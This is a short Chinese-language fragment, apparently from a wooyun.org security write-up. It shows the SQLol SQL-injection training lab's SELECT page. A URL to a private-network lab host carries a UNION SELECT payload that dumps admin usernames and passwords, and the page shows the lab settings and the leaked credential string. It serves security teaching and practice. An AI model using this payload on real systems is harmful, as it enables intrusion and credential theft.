 192.168.159.136/select.php?inject_string=-%-%20%27+union+select%20GROUP_CONCAT(DISTINCT%20username,0x5f,password)%20from%20admin%23+&sanitize_quotes=
网络边界 编程开发 安全相关 其它
SQLol - SELECT 操作
| INSERT || UPDATE || DELETE || SELECT || Custom || Challenges |
RESET
注射字符串:
输入处理:
单引号: 不过滤
过滤空格:
过滤级别: 没过滤
黑名单关键字 (,分隔):
输出级别:
输出结果: 全部行
错误级别: 详细错误信息
显示语句:
注射位置: WHERE 子句里的字符串
注射!
Array ( [username] => gongfang_gongfangmima )
www.wooyun.org